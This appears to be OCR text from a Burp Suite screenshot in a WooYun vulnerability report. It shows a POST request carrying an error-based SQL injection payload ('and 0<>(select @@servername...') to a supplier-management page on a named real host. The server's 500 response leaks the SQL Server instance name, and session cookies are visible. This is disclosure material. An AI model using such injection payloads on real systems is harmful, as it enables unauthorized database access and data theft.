 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://mys8.super8.com.cn:81 ?
Request
Raw Params Headers Hex ViewState
POST request to /pages/bs/supplier/bs_suppliermanage.aspx
Type Name Value
Cookie ASP.NET_SessionId tyn0u3zkv2ev1tcs4i4qvsmh
Cookie UserLoginCookie UserName=YQBkAG0AaQBuAA=...
Cookie WebSite A5D2F2233AAA8DD0CE585FE64...
Body __EVENTTARGET ctl00$ctl00$ContentPlaceHolder1...
Body __EVENTARGUMENT
Body __VIEWSTATE /wEPDwUKMTA0NTE3NTM0NQ8...
Body ctl00$ctl00$ContentP... a' and 0<>(select @@@serverna...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... on
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... rbtnDescend
Body ctl00$ctl00$ContentP... State
Body ctl00$ctl00$ContentP... TheOrder
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 29 Aug 2015 14:14:09 GMT
Content-Length: 8708
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'WINDOWS-2B2KZXJ\SQL2008' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
@media screen and (max-width: 639px) {
pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
}
@media screen and (max-width: 479px) {
pre { width: 280px; }
? < + > Type a search term 0 matches
www.wooyun.org
8,948 bytes | 1,204 millis